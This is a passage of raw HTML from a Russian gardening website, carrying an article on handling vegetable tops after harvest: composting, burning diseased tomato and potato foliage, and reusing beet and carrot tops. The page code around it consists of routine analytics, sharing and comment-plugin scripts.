		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lte IE 9]><script src="//cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="//cdn.jsDelivr.net/g/html5shiv@3.7.2(html5shiv.min.js),respond@1.4.2,selectivizr@1.0.3b"></script><![endif]-->

	
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/scripts.js"></script>
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/menu.js"></script>

	
	<script src="/ads.js"></script>
	<script src="/copyright.js"></script>
	<script src="/ga.js"></script>                             
</head>

<body>

<div class="page">
<div class="wrapper">

	<header class="header">

		<a href="https://vasha-teplitsa.ru/" class="header__logo" rel="nofollow">Портал о строительстве и обустройстве теплиц</a>
		<div class="social  header__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<form method="get" action="https://vasha-teplitsa.ru/" class="search-form">
			<input type="search" placeholder="Введите запрос для поиска по сайту..." value="" name="s" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

			<!--Мобильное меню begin-->
			<div class="mobile-menu visible-xs">
				<div id="topbar">
					<div class="wrp">
						<a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a>
					</div>
				</div>
			<a href="https://vasha-teplitsa.ru" class="logo-link">Ваша теплица</a>
			    <div id="toggle">
			    	<img src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/i/menu.png" alt="Show" />
			    </div>
        		<div id="popout">
        		      <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12602"><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://vasha-teplitsa.ru/karkas">Возведение каркаса</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://vasha-teplitsa.ru/video/vozvedenie-teplic">Строительство и сборка</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://vasha-teplitsa.ru/video/vnutri">Внутреннее обустройство</a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12606"><a href="https://vasha-teplitsa.ru/video/rassada">Подготовка рассады</a></li>
<li id="menu-item-12608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12608"><a href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></li>
<li id="menu-item-12609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12609"><a href="https://vasha-teplitsa.ru/vopros/rasteniya">Вопросы по выращиванию растений</a></li>
</ul></div>        		</div>
			</div>
			<!--Мобильное меню end -->

				

		<nav class="header__cats">
			<ul>
				<li><a href="https://vasha-teplitsa.ru/karkas">Возведение<br /> каркаса</a></li>
				<li><a href="https://vasha-teplitsa.ru/communikacii">Проведение<br /> коммуникаций</a></li>
				<li><a href="https://vasha-teplitsa.ru/obustroistvo">Внутреннее<br /> обустройство</a></li>
				<li><a href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка<br /> рассады</a></li>
				<li><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание<br /> растений</a></li>
				<li><a href="https://vasha-teplitsa.ru/promishlennie-modeli">Промышленные<br /> модели</a></li>
			</ul>
		</nav>

	</header><!-- #header -->

	<div class="middle">

		<div class="container">
			<main class="content">

				<div class="breadcrumbs"><a href="https://vasha-teplitsa.ru/" class="home">Ваша-Теплица</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></span><span class="arrow"></span></div>
						
				<article class="post">
					<h1 class="post__headline">Вопрос ребром: что делать с ботвой после уборки урожая?</h1>
					<div class="post__entry">

												<img src="/wp-content/themes/vasha-teplitsa_v2/cache/774899942_200x200.png" width="200" height="200" alt="Вопрос ребром: что делать с ботвой после уборки урожая?" class="post__image" />											<!-- google_ad_section_start --><!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p style="text-align:justify;">Начиная с середины лета, в огороде собирается много ботвы от овощей. У хорошего хозяина ничего не пропадает: то, что нельзя использовать в пищу, он отправляет в компост, а если растения чем-то болели, ботву от них сжигает, а потом использует полученную от них золу.</p>
<p style="text-align: justify;"><span id="more-13328"></span></p>
<h2 style="text-align:justify;">Куда девать ботву овощей после уборки урожая</h2>
<p style="text-align:justify;">Считается, что всю ботву надо сразу складывать в компостную кучу: через несколько месяцев она перегниёт, и к новому сезону будет бесплатное удобрение. Это верно лишь отчасти: болезнетворные микробы, если они успели облюбовать растения, в процессе гниения ботвы не погибают. Сжигание тоже не всегда реально: зелёная ботва горит плохо, значит, сначала придётся её сушить. Да и жаль того азота, что улетит в процессе сжигания.</p>
<h3 style="text-align:justify;">Ботва от помидоров и картошки</h3>
<p style="text-align:justify;">Ботва, остающаяся от паслёновых растений, не может быть даже использована в качестве корма для домашних животных: в ней много токсичных для млекопитающих веществ. И даже если отвлечься от животноводства, с помидорной или картофельной ботвой бывают самые большие проблемы. <strong>Дело в том, что к концу лета во многих местностях на эти растения нападает фитофтороз, а значит, такую ботву придётся только сжигать.</strong> И если картофельная ботва к концу лета часто уже сухая, то помидорную придётся сначала подсушивать.</p>
<div id="attachment_13333" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711ad166712.jpg"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-13333" class="wp-image-13333 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711ad166712-550x413.jpg" alt="Картофельная ботва" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711ad166712-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711ad166712-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711ad166712-768x576.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711ad166712.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13333" class="wp-caption-text">В ботве от картошки часто находятся болезнетворные микроорганизмы</p></div>
<p style="text-align:justify;">При отсутствии заболеваний ботву от картошки и помидоров можно просто оставить на грядках. Она к весне перегниёт, хорошенько проморозится, после чего её можно перекапывать вместе с почвой. <strong>При желании отправить эту ботву в компост надо присыпать её там землёй, после чего полить 0,5%-м раствором медного купороса.</strong> Чтобы дезинфекция прошла надёжно, до весны надо прикрыть кучу чёрной плёнкой. А можно просто разбросать эту ботву в приствольных кругах всевозможных плодовых деревьев, чтобы немного утеплить их корни.</p>
<h3 style="text-align:justify;">Ботва огурцов</h3>
<p style="text-align:justify;">Если при выращивании огурцов не были замечены заболевания и вредители, их ботва может быть спокойно сложена в компост. Но поскольку она гниёт долго, лучше предварительно её слегка измельчить. <strong>Впрочем, измельчённую ботву можно в кучу и не нести: если огородник привык к осенней перекопке участка, перекапывать его можно вместе с огуречной ботвой.</strong> При таком подходе потеря полезных веществ будет минимальна. Если же огурцы серьёзно болели, ботва должна быть сожжена.</p>
<div id="attachment_13332" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b22d9abd.jpg"><img decoding="async" aria-describedby="caption-attachment-13332" class="wp-image-13332 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b22d9abd-550x417.jpg" alt="Огуречная ботва" width="550" height="417" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b22d9abd-550x417.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b22d9abd-125x95.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b22d9abd-768x582.jpg 768w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b22d9abd-170x130.jpg 170w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b22d9abd.jpg 1013w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13332" class="wp-caption-text">Огуречные листья надо хорошенько рассмотреть: если на них обнаружатся клещи или тля, сразу в костёр</p></div>
<h3 style="text-align:justify;">Ботва от корнеплодов (свёклы и моркови)</h3>
<p style="text-align:justify;">Свекольная и морковная ботва — очень полезный продукт. Ведь её с самого начала лета многие огородники даже употребляют в пищу. Самая молодая используется для приготовления салатов, постарше — при варке различных супов. Правда, к августу морковная ботва обычно сильно грубеет, но свекольная остаётся нежной практически до выкопки свёклы.</p>
<blockquote >
<p style="text-align:justify;">Некоторое количество такой ботвы можно заготовить и на зиму (засушить или заморозить). И если людям много не надо, то при наличии домашних животных практически вся она расходуется им в пищу.</p>
</blockquote>
<p style="text-align:justify;">Ботва моркови и свёклы практически всегда чистая, поэтому в костёр пускать её не надо. Можно в компостную кучу, но не обязательно. Лучше закопать прямо на месте или применить в качестве мульчи.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div id="attachment_13331" style="width: 560px" class="wp-caption aligncenter"><a href="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b73144a6.jpg"><img decoding="async" aria-describedby="caption-attachment-13331" class="wp-image-13331 size-large  size-large " src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b73144a6-550x413.jpg" alt="Морковная ботва" width="550" height="413" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b73144a6-550x413.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b73144a6-125x94.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d711b73144a6.jpg 604w" sizes="(max-width: 550px) 100vw, 550px" /></a><p id="caption-attachment-13331" class="wp-caption-text">Морковная ботва почти никогда не заражена, от неё всегда много пользы</p></div>
<p class="author-text" style="text-align:justify;">Сам я при уборке корнеплодов сразу бросаю скрученную ботву на клубничную грядку или многолетние цветы: первое время она побудет утеплителем, а потом перегниёт и станет удобрением.</p>
<p style="text-align:justify;">Кроме этого, запах морковной ботвы хорошо отгоняет вредных насекомых. Часто ботву моркови и свёклы на зиму разбрасывают под кусты малины или смородины.</p>
<p style="text-align:justify;">Ботва огородных растений — ценный продукт, её не следует выбрасывать. Она может быть переработана на удобрение: закопана, отправлена в компост или сожжена. Так она получает свою «вторую жизнь» и приносит пользу.</p>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://vasha-teplitsa.ru/author/semen_inoplanetyanin" rel="nofollow">Семён Владимиров</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="13328" data-total="3" data-rating="13" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:86.666666666667%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(3 голоса, среднее: 4.3 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/pochemu-gniet-kartofel-srazu-posle-uborki.html' title='Почему картофель гниёт после уборки: спасаем урожай'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/09/post_5d8884990d720.jpeg" class="wp-post-image" alt="Почему картофель гниёт после уборки: спасаем урожай" ></span><span class="yarpp-thumbnail-title">Почему картофель гниёт после уборки: спасаем урожай</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/chem-obrabotat-zemlyu-posle-uborki-kartofelya.html' title='Чем обработать землю после уборки картофеля: заранее готовим почву к следующему сезону'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/10/post_5d94bb254450c.jpg" class="wp-post-image" alt="Чем обработать землю после уборки картофеля: заранее готовим почву к следующему сезону" ></span><span class="yarpp-thumbnail-title">Чем обработать землю после уборки картофеля: заранее готовим почву к следующему сезону</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/chto-delat-s-chesnokom-posle-vykopki.html' title='Что делать с чесноком после выкопки, чтобы он хранился до весны'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/08/post_5d4176914893c.jpg" class="wp-post-image" alt="Что делать с чесноком после выкопки, чтобы он хранился до весны" ></span><span class="yarpp-thumbnail-title">Что делать с чесноком после выкопки, чтобы он хранился до весны</span></a></div>
</div>
</div>
<!-- google_ad_section_end -->

													
					</div><!-- .post__entry -->
				</article><!-- .post -->

         <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>


 			</main><!-- .content -->
		</div><!-- .container -->

		<aside class="sidebar">

				<!--noindex--><div class="sidebar-section  tabs">
				<ul class="sidebar-section__headline  tabs__caption">
					<li class="active">Новые</li>
					<li>популярные</li>
				</ul>
				<div class="tabs__content  active">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/interesnoe/kosmetichka-dlya-dachi-chto-berem-chto-ostavlyaem.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/e2e72fe90_70x70.png" width="70" height="70" alt="Косметичка для дачи — что берем, что оставляем" /><span>Косметичка для дачи — что берем, что оставляем</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/cvety/pochemu-v-almaty-tak-populyarny-gipsofily.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/3c0ab528b_70x70.png" width="70" height="70" alt="Почему в Алматы так популярны гипсофилы" /><span>Почему в Алматы так популярны гипсофилы</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/sposob-borby-ot-pautinnogo-klescha.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/85b387e3f_70x70.png" width="70" height="70" alt="Мой простой способ спасти рассаду от паутинного клеща" /><span>Мой простой способ спасти рассаду от паутинного клеща</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kompaktnye-domashnie-teplitsy-dlya-rassady.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/7651da733_70x70.png" width="70" height="70" alt="2 вида мини-теплиц для выращивания рассады в домашних условиях" /><span>2 вида мини-теплиц для выращивания рассады в домашних условиях</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
				
				<div class="tabs__content">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/udobreniya-dlya-kartofelya.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/617789208_70x70.png" width="70" height="70" alt="Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников" /><span>Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kurinyj-pomet.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/50350a1d4_70x70.png" width="70" height="70" alt="Куриный помёт как удобрение: простая органика в помощь огороднику!" /><span>Куриный помёт как удобрение: простая органика в помощь огороднику!</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/bananovaya-kozhura.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/67b1b5cba_70x70.png" width="70" height="70" alt="Удобрение из банановой кожуры: необычное применение привычного продукта" /><span>Удобрение из банановой кожуры: необычное применение привычного продукта</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-tomatov-v-teplice.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/a1d7e3393_70x70.png" width="70" height="70" alt="Посадка и выращивание помидоров в теплице: обзор технологии от А до Я" /><span>Посадка и выращивание помидоров в теплице: обзор технологии от А до Я</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
			</div><!-- .sidebar-section --><!--/noindex-->
	
		<!--noindex-->

			<a href="https://vasha-teplitsa.ru/video" rel="nofollow" class="sidebar-link  sidebar-link--video">
				<div class="sidebar-link__title">Полезные видео-ролики</div>
				<div class="sidebar-link__desc">Огромная подборка видео о строительстве теплиц + секреты садоводов-профессионалов</div>
			</a>

			<a href="https://vasha-teplitsa.ru/stroitelnye-kalkulyatory.html" rel="nofollow" class="sidebar-link  sidebar-link--calc">
				<div class="sidebar-link__title">Калькуляторы</div>
				<div class="sidebar-link__desc">БЕСПЛАТНЫЕ онлайн-расчеты, которые помогут вам по хозяйству</div>
			</a>

			<form target="_blank" action="https://subscribe.ru/member/quick" method="get" class="subs-form">
				<div class="subs-form__headline">Получайте обновления на свой e-mail</div>
				<div class="podpiska">Рассылка выходит один раз в месяц - только самые интересные материалы. Никакого спама и рекламы!</div>
				<input type="text" name="email" placeholder="Введите сюда ваш e-mail" class="subs-form__field" />
				<input  type="submit" value="Подписаться" class="subs-form__button" />
				<input type="hidden" name="action" value="quick" />
				<input type="hidden" name="src" value="list_home.build.vashateplitsa" />
				<input type="hidden" name="grp" value="home.build.vashateplitsa" />
			</form>

		<!--/noindex-->


			<div class="flat_side_1">
												                                    
			</div><!-- .sidebar-fixed -->

		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<!--noindex-->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->
	
	<footer class="footer">

		<div class="footer-left">

			<div class="footer__copyright">© 2012-2026 – Vasha-Teplitsa.ru<br /> Портал "Ваша-Теплица" - все права защищены</div>

			<nav class="footer__nav"><ul><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a rel="nofollow" href="https://vasha-teplitsa.ru/kontakty.html">Контакты</a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a rel="nofollow" href="https://vasha-teplitsa.ru/reklama.html">Рекламодателям</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://vasha-teplitsa.ru/karta-sajta.html">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<div class="social  footer__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<div class="footer__note">Все материалы, размещенные на сайте, являются собственностью редакции. Копирование и цитирование допускается только при использовании активной ссылки на этот сайт.</div>


		<div class="footer-right">

			<div class="footer__counter">
				
			</div><!-- .footer__counter -->

		</div><!-- .footer-right -->

	</footer><!-- .footer -->
	<!--/noindex-->



</div><!-- .wrapper -->
</div><!-- .page -->

<!-- Yandex.Metrika counter --><script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17090194 = new Ya.Metrika({id:17090194, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17090194" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-45', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119628", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119628;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"13328","nonce":"77b10512a4","locale":"ru_RU","restUrl":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/vasha-teplitsa.ru\/wp-login.php?action=logout&amp;_wpnonce=dcbeda0e27&redirect_to=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html#comments","postUrl":"https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html"},"post":{"id":13328,"permalink":"https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vasha-teplitsa.ru\/sovety\/chto-delat-s-botvoy-posle-uborki-urozhaya.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vasha-teplitsa.ru\/wp-login.php?redirect_to=https%3A%2F%2Fvasha-teplitsa.ru%2Fsovety%2Fchto-delat-s-botvoy-posle-uborki-urozhaya.html%23comments","label":"WordPress","visible":false}},"sort_order":"